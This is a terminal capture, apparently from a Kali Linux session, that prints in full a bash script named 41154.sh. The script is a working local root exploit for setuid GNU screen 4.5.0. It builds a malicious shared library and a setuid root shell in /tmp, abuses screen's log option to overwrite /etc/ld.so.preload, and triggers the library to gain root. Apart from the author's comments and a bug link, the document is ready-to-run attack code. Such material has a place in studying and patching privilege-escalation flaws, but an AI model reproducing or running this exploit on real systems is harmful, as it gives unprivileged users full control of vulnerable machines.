 ┌──(kali㉿kali)-[~]
└─$ cat 41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell